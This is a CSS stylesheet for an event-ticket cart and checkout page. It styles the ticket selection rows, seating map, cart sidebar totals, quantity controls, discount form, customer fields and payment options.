.cart_detail .cart-content .cart-ticket-info .item-ticket-type .image-seat {
display: none;
cursor: pointer;
width: 5%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .image-seat svg {
height: 30px;
margin-right: 10px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat {
width: 20%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat .item-select-num {
color: #666;
font-size: 14px;
line-height: 22px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat .item-select-num:not(:last-child) {
margin-bottom: 10px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat .item-select-num .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
outline: none;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat .item-select-num .select2-container--default .select2-selection--single .select2-selection__rendered {
outline: none;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .price-ticket, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket {
width: 20%;
text-align: right;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket {
position: relative;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .error {
display: none;
position: absolute;
top: -18px;
right: 0px;
font-size: 12px;
font-style: italic;
line-height: 1.2;
font-weight: 500;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket span.sold-out {
border: none;
color: #f00;
display: inline-block;
font-size: 14px;
line-height: 1.2;
font-weight: 500;
width: 100%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .btn-delete-item-cart {
position: absolute;
top: 10px;
right: -15px;
display: inline-flex;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .btn-delete-item-cart i {
cursor: pointer;
color: #666;
font-size: 13px;
line-height: 1.2;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type p {
color: #666;
font-size: 14px;
line-height: 22px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type p.number_ticket_rest {
color: #888;
}
@media (max-width: 767.98px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type p {
padding-right: 5px;
}
}
@media (max-width: 480px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type {
display: flex;
flex-wrap: wrap;
align-items: center;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .ticket-name, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .price-ticket, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket {
width: 33.3333%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .ticket-name {
order: 1;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .image-seat {
width: 100%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat {
order: 4;
width: fit-content;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .price-ticket {
order: 2;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket {
order: 3;
}
}
.cart_detail .cart-content .el_seating_map_wrap {
margin: 15px 0px 0px 0px;
}
.cart_detail .cart-content .el_seating_map_wrap .el_view_seating_map {
display: inline-flex;
align-items: center;
gap: 10px;
line-height: 36px;
padding: 0px 12px;
cursor: pointer;
border-radius: 4px;
border: 1px solid #ccc;
color: #666;
background-color: #fff;
font-size: 14px;
}
.cart_detail .cart-content .el_seating_map_wrap .el_view_seating_map i {
font-size: 14px;
line-height: 1;
display: inline-flex;
align-items: center;
}
.cart_detail .cart-content .el_seating_map_wrap .seating_map {
margin: 15px 0px 0px 0px;
}
.cart_detail .cart-content .el_seating_map_wrap .seating_map img {
display: block;
width: 100%;
}
.cart_detail .cart-content .seat-types {
display: flex;
flex-wrap: wrap;
margin-bottom: 30px;
background-color: #e3e3e3;
}
.cart_detail .cart-content .seat-types table {
margin-bottom: 0;
border: 0;
}
.cart_detail .cart-content .seat-types td {
padding: 10px 10px;
border: 0;
}
.cart_detail .cart-content .seat-types tr {
border: 0;
}
.cart_detail .cart-content .seat-types .seat-type {
width: 50%;
border-bottom: 1px dashed #ccc;
border-right: 1px dashed #ccc;
}
@media (max-width: 767.98px) {
.cart_detail .cart-content .seat-types .seat-type {
width: 100%;
}
}
.cart_detail .cart-content .seat-types .name_type {
margin: 0;
}
.cart_detail .cart-content .seat-types .price {
margin: 0;
}
.cart_detail .cart-content .seat-types .type_seat_status {
font-size: 12px;
font-style: italic;
font-weight: 500;
}
.cart_detail .cart-content .seat-types .text-right {
position: relative;
}
.cart_detail .cart-content .seat-types .text-right span {
display: none;
position: absolute;
top: -8px;
left: 50%;
transform: translate(-50%, -100%);
text-align: center;
background: rgba(255, 255, 255, 0.9);
box-shadow: 0 2px 4px 2px rgba(0, 0, 0, 0.2);
padding: 10px;
font-size: 14px;
margin-bottom: 10px;
z-index: 3;
}
.cart_detail .cart-content .seat-types .text-right span:after {
z-index: 9;
content: "";
position: absolute;
width: 15px;
height: 15px;
bottom: 8px;
left: 50%;
transform: rotate(45deg) translate(5px, 100%);
background-color: rgba(255, 255, 255, 0.9);
}
.cart_detail .cart-content .seat-types .text-right i:hover + span {
display: block;
max-width: 200px;
}
.cart_detail .cart-content .cart-seat-notes {
display: grid;
grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
grid-gap: 20px 10px;
list-style-type: none;
padding: 0;
margin: 30px auto 0;
max-width: 80%;
}
@media only screen and (max-width: 768px) {
.cart_detail .cart-content .cart-seat-notes {
grid-template-columns: 1fr 1fr;
}
}
@media only screen and (max-width: 320px) {
.cart_detail .cart-content .cart-seat-notes {
grid-template-columns: 1fr;
}
}
.cart_detail .cart-content .cart-seat-notes .item-seat-note {
display: inline-flex;
align-items: flex-end;
}
.cart_detail .cart-content .cart-seat-notes .item-seat-note .imp-object-oval {
width: 30px;
height: 30px;
margin-right: 5px;
}
.cart_detail .cart-content .cart-seat-notes .item-seat-note .note {
font-size: 16px;
font-weight: 500;
line-height: 1;
}
.cart_detail .cart-sidebar {
flex: 0 0 360px;
}
@media (max-width: 991px) {
.cart_detail .cart-sidebar {
flex: 0 0 100%;
}
}
.cart_detail .cart-sidebar .cart-info {
box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info {
padding: 15px;
position: relative;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info.disabled:before {
position: absolute;
content: "";
background: #fff;
opacity: 0.5;
z-index: 99;
width: 100%;
height: 100%;
left: 0;
top: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title {
position: relative;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit {
display: none;
cursor: pointer;
font-size: 14px;
position: absolute;
right: 0;
top: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
content: "\f303";
margin-right: 5px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info {
padding-top: 4px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .placeholder {
display: inline-block;
font-size: 12px;
color: #999;
line-height: 1.2;
font-style: italic;
padding-bottom: 30px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info {
display: flex;
justify-content: space-between;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info:not(:last-child) {
border-bottom: 1px dashed #bbb;
padding: 12px 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info:last-child {
padding-bottom: 12px;
padding-top: 12px;
border-bottom: 0px !important;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info p {
margin: 0px;
font-size: 14px;
line-height: 20px;
color: #666;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info p.title-ticket {
font-weight: 600;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.header {
border-bottom: 1px dashed #bbb;
padding: 7px 0 12px 0;
display: none;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.header span {
font-size: 14px;
line-height: 22px;
color: #666;
font-weight: 600;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-type-ticket {
flex: 0 0 20%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-type-ticket .title-ticket {
color: #90ba3e;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-person-type {
flex: 0 0 100px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-person-type select {
width: 100%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-person-type .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .area-item-wrap {
width: 100%;
display: flex;
justify-content: space-between;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap {
list-style-type: none;
margin: 0;
padding: 0;
width: 100%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item {
display: flex;
justify-content: space-between;
align-items: center;
margin-top: 15px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_type {
flex: 0 0 40%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_price {
flex: 0 0 30%;
text-align: right;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap {
display: flex;
flex: 0 0 30%;
justify-content: center;
align-items: center;
border-collapse: collapse;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap span {
display: inline-flex;
width: 30px;
height: 30px;
justify-content: center;
align-items: center;
border: 1px solid #ccc;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_qty {
border-left: 0;
border-right: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_minus, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_plus {
cursor: pointer;
transition: all 0.3s linear;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_minus:hover, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_plus:hover {
background-color: #e6e6e6;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_minus.disable, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_plus.disable {
cursor: not-allowed;
opacity: 0.3;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .select2-container--default .select2-selection--single {
border: 1px solid #aaa;
border-radius: 4px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-type-ticket .wp-seat-info {
display: flex;
flex-wrap: wrap;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-type-ticket .wp-seat-info span {
font-size: 14px;
line-height: 22px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-type-ticket .wp-seat-info span:not(:last-child):after {
content: "|";
padding: 0 5px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket {
display: flex;
align-items: center;
justify-content: center;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span {
width: 30px;
height: 30px;
border: 1px solid #ccc;
display: inline-flex;
justify-content: center;
align-items: center;
color: #666;
font-size: 14px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus {
cursor: pointer;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus:hover, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus:hover {
background-color: #e6e6e6;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus.disable, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus.disable {
cursor: not-allowed;
opacity: 0.3;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus.disable + span.area-qty, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus.disable + span.area-qty {
border-color: rgba(204, 204, 204, 0.3);
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus.disable:hover, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus.disable:hover {
background-color: initial;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span:first-child {
border-right: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span:last-child {
border-left: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span i {
font-size: 16px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-sub-price {
text-align: right;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item {
flex-direction: column;
align-items: center;
border-bottom: 1px dashed #bbb;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item .info-type-ticket {
flex: 0 0 30%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item .info-qty-ticket {
flex: 0 0 30%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item .info-sub-price {
flex: 0 0 30%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item p.title-ticket {
color: #90ba3e;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee {
display: flex;
justify-content: space-between;
padding-bottom: 10px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount p, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax p, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee p {
margin: 0px;
font-size: 14px;
line-height: 22px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee {
border-top: 1px dashed #bbb;
padding: 10px 0 5px 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax p, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee p {
color: #666;
}
.cart_detail .cart-sidebar .cart-info .total-cart-info {
background: #666;
display: flex;
justify-content: space-between;
padding: 20px;
}
.cart_detail .cart-sidebar .cart-info .total-cart-info span {
color: #fff;
font-size: 14px;
line-height: 22px;
font-weight: 600;
}
.cart_detail .cart-sidebar .cart-info .extra-services {
margin: 0;
padding: 0;
list-style: none;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item {
position: relative;
border-top: 1px dashed #e9e9e9;
padding: 12px 0px;
display: flex;
justify-content: space-between;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item.border_color {
border-top: 1px dashed #bbb;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .count_item {
position: absolute;
top: -8px;
left: -8px;
display: inline-flex;
justify-content: center;
align-items: center;
background-color: #a0a0a0;
color: #fff;
font-size: 10px;
min-width: 16px;
height: 16px;
padding: 2px 3px;
border-radius: 2px;
overflow: hidden;
z-index: 9;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .name {
color: #666;
flex: 0 0 40%;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty {
flex: 0 0 30%;
display: flex;
align-items: center;
justify-content: center;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span {
width: 30px;
height: 30px;
border: 1px solid #ccc;
display: inline-flex;
justify-content: center;
align-items: center;
color: #666;
font-size: 14px;
transition: all 0.3s linear;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-minus {
border-right: 0;
cursor: pointer;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-minus:hover {
background-color: #e6e6e6;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-plus {
border-left: 0;
cursor: pointer;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-plus:hover {
background-color: #e6e6e6;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .price {
flex: 0 0 30%;
display: inline-block;
text-align: right;
}
.cart_detail .cart-sidebar .cart-discount-button {
margin-top: 20px;
}
.cart_detail .cart-sidebar .cart-discount-button.disabled {
position: relative;
}
.cart_detail .cart-sidebar .cart-discount-button.disabled:before {
position: absolute;
content: "";
background: #fff;
opacity: 0.5;
z-index: 99;
width: 100%;
height: 100%;
left: 0;
top: 0;
}
.cart_detail .cart-sidebar .cart-discount-button a {
font-size: 14px;
line-height: 22px;
color: #333;
transition: 0.3s;
padding: 10px 0;
width: 100%;
display: block;
border: 2px dashed #c7c7c7;
text-align: center;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount {
display: none;
position: relative;
flex-wrap: wrap;
}
@media (max-width: 991px) {
.cart_detail .cart-sidebar .cart-discount-button .form-discount {
margin-right: 20px;
}
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount input {
font-size: 14px;
color: #333;
width: calc(100% - 110px);
border: 1px solid #828181;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount input::placeholder {
color: #666;
font-size: 14px;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount button {
width: 100px;
margin-left: 10px;
background: #999;
border: 1px solid #828181;
color: #fff;
font-size: 14px;
transition: 0.3s;
cursor: pointer;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount i {
position: absolute;
left: calc(100% + 5px);
top: 0px;
cursor: pointer;
color: #666;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount i:hover {
color: #e86c60;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount .error {
display: none;
margin: 0px;
font-weight: 500;
padding-top: 10px;
font-size: 12px;
font-style: italic;
}
.cart_detail .cart-sidebar .checkout_button, .cart_detail .cart-sidebar .next_step_button {
margin-top: 20px;
}
.cart_detail .cart-sidebar .checkout_button a, .cart_detail .cart-sidebar .next_step_button a {
display: block;
width: 100%;
padding: 14px 0;
font-size: 16px;
line-height: 20px;
font-weight: 600;
color: #fff;
text-shadow: 0 0 2px rgba(0, 0, 0, 0.28);
transition: 0.3s;
text-align: center;
}
.cart_detail .cart-sidebar .message-error {
margin-top: 22px;
}
.cart_detail .cart-sidebar .message-error p {
margin: 0px;
font-size: 14px;
color: #f16460;
}
.cart_detail .cart-sidebar .auto_reload {
color: #666;
font-size: 14px;
}
.cart_detail .cart-sidebar .message-error-seat p {
display: none;
margin: 0px;
margin-top: -12px;
margin-bottom: 8px;
color: #de4b47;
font-size: 12px;
font-style: italic;
}
.cart_detail .cart_title {
margin: 0;
padding-top: 0;
padding-bottom: 9px;
font-size: 14px;
line-height: 1.2;
color: #333;
font-weight: 600;
border-bottom: 3px solid #ccc;
text-transform: uppercase;
margin-bottom: 30px;
}
.cart_detail .el_ask_ticket {
display: none;
margin-bottom: 30px;
}
.cart_detail .el_ask_ticket.disabled {
position: relative;
}
.cart_detail .el_ask_ticket.disabled:before {
position: absolute;
content: "";
background: #fff;
opacity: 0.5;
z-index: 99;
width: 100%;
height: 100%;
left: 0;
top: 0;
}
.cart_detail .el_ask_ticket .ask_ticket_title {
margin: 0 0 10px;
font-size: 16px;
color: #333333;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked {
display: inline-block;
position: relative;
cursor: pointer;
font-size: 16px;
font-weight: 600;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
-o-user-select: none;
user-select: none;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked.no-click {
pointer-events: none;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked label {
padding: 0 20px 0 30px;
margin: 0;
cursor: pointer;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked input {
position: absolute;
opacity: 0;
cursor: pointer;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked input:checked ~ .checkmark {
border-color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked input:checked ~ .checkmark:after {
display: block;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked input[type=radio]:checked ~ label {
color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked .checkmark {
position: absolute;
top: 0;
left: 0;
height: 20px;
width: 20px;
background-color: #FFFFFF;
border: 3px solid #ddd;
border-radius: 50%;
z-index: -1;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked .checkmark:after {
content: "";
position: absolute;
display: none;
top: 4px;
left: 4px;
width: 6px;
height: 6px;
border-radius: 50%;
background-color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked:first-child {
margin-right: 20px;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked:hover input ~ .checkmark {
border-color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked:hover label {
color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .ask_loading {
display: none;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .ask_loading i {
display: flex;
animation: ask_loading 1.2s linear infinite;
font-size: 16px;
color: var(--primary);
}
@keyframes ask_loading {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
.cart_detail .el_multiple_ticket {
list-style: none;
padding: 0;
margin: 0 0 22px;
}
.cart_detail .el_multiple_ticket .ticket_item {
display: inline-block;
font-size: 16px;
border: 1px solid #ccc;
padding: 5px 10px;
margin: 0 5px 10px 0;
cursor: pointer;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.cart_detail .el_multiple_ticket .ticket_item:hover, .cart_detail .el_multiple_ticket .ticket_item.actived {
color: #FFFFFF;
background-color: var(--primary);
border-color: var(--primary);
}
.cart_detail .input_mult_ticket {
display: none;
}
.cart_detail .info_ticket_receiver, .cart_detail .input_ticket_receiver {
padding: 0px;
list-style-type: none;
font-size: 14px;
line-height: 22px;
}
.cart_detail .info_ticket_receiver input, .cart_detail .input_ticket_receiver input {
border: none;
padding: 0px;
}
.cart_detail .info_ticket_receiver li {
color: #666;
display: flex;
justify-content: space-between;
padding: 10px 0;
}
.cart_detail .info_ticket_receiver li:not(:last-child) {
border-bottom: 1px dashed #666;
}
.cart_detail .info_ticket_receiver li .label {
font-weight: 700;
flex-basis: 0 0 130px;
}
.cart_detail .info_ticket_receiver li .label i {
color: #aaa;
margin-right: 10px;
}
.cart_detail .info_ticket_receiver li .span {
flex-basis: calc(100% - 130px);
text-align: right;
}
.cart_detail .cart-customer-input {
margin-bottom: 48px;
}
.cart_detail .cart-customer-input.cart_optimize {
margin-top: 30px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li {
padding-left: 10px;
padding-right: 10px;
border: 1px solid #ccc;
border-top: none;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.first_name {
border-top: 1px solid #ccc;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.create_account {
padding: 10px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.create_account .create_account_content {
display: flex;
justify-content: flex-start;
align-items: center;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.create_account .create_account_content input {
width: auto;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.create_account .create_account_content .label {
padding-left: 10px;
font-weight: 500;
}
.cart_detail .cart-customer-input .input_ticket_receiver li label {
color: #999;
width: 100%;
margin: 0px;
padding-top: 4px;
display: inline-block;
}
.cart_detail .cart-customer-input .input_ticket_receiver li input, .cart_detail .cart-customer-input .input_ticket_receiver li textarea {
color: #555;
width: 100%;
height: unset;
padding: 2px 10px 10px 0px;
border: none;
outline: none;
}
.cart_detail .cart-customer-input .input_ticket_receiver li .select2-container {
margin-bottom: 20px;
margin-top: 10px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-radio, .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-checkbox {
display: inline-flex;
align-items: center;
margin-right: 20px;
margin-bottom: 5px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-radio input, .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-checkbox input {
width: auto;
height: auto;
margin: 0px 5px;
cursor: pointer;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-radio label, .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-checkbox label {
display: inline-block;
margin: 0px 5px;
padding: 0;
cursor: pointer;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-file {
position: relative;
margin-bottom: 10px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-file label .el-ckf-file-choose {
display: inline-block;
border: 1px solid #dbdbdb;
font-size: 14px;
font-weight: 400;
box-sizing: border-box;
border-radius: 4px;
padding: 3px 10px;
margin-right: 5px;
color: #999;
cursor: pointer;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-file label .el-ckf-file-name {
color: #f16460;
font-size: 16px;
font-weight: 400;
font-style: italic;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-file input[type=file] {
visibility: hidden;
position: absolute;
z-index: 0;
}
.cart_detail .el_payments ul {
padding: 0px;
list-style-type: none;
}
.cart_detail .el_payments ul li:first-child .payment_form {
display: block;
}
.cart_detail .el_payments ul li:last-child .payment_form {
border-top: none;
}
.cart_detail .el_payments ul li:not(:last-child) .type-payment, .cart_detail .el_payments ul li:not(:last-child) .payment_form {
border-bottom: none;
}
.cart_detail .el_payments ul li .type-payment {
display: block;
position: relative;
border: 1px solid #ddd;
}
.cart_detail .el_payments ul li .type-payment input[type=radio] {
position: absolute;
visibility: hidden;
}
.cart_detail .el_payments ul li .type-payment label {
display: block;
position: relative;
margin: 0px;
font-size: 14px;
line-height: 22px;
color: #333;
font-weight: 600;
padding: 18px 10px 18px 45px;
z-index: 9;
cursor: pointer;
transition: all 0.25s linear;
}
.cart_detail .el_payments ul li .type-payment .outer-circle {
display: block;
position: absolute;
border: 3px solid #ddd;
border-radius: 100%;
height: 20px;
width: 20px;
top: 18px;
left: 10px;
z-index: 5;
transition: border 0.25s linear;
-webkit-transition: border 0.25s linear;
}
.cart_detail .el_payments ul li .type-payment .outer-circle:before {
display: block;
position: absolute;
content: "";
border-radius: 100%;
height: 8px;
width: 8px;
top: 3px;
left: 3px;
margin: auto;
transition: background 0.25s linear;
}
.cart_detail .el_payments ul li .type-payment input[type=radio] .outer-circle {
border-color: #0070ba;
}
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle {
border: 3px solid #0070ba;
}
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle:before {
background: #0070ba;
}
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ label {
color: #0070ba;
font-weight: 700;
}
.cart_detail .el_payments ul li .payment_form {
font-size: 14px;
line-height: 22px;
color: #666;
display: none;
padding: 14px 10px 18px 10px;
border: 1px solid #ddd;
background: #F1F1F1;
}
.cart_detail .payment_method_choosed {
margin-bottom: 20px;
}
.cart_detail .payment_method_choosed .cart_title {
margin-bottom: 10px;
}
.cart_detail .payment_method_choosed .content {
font-size: 14px;
line-height: 22px;
color: #666666;
font-weight: 600;
border: none;
padding: 0px;
}
.checkout_button {
position: relative;
}
.checkout_button.disable {
z-index: -99;
opacity: 0.5;
}
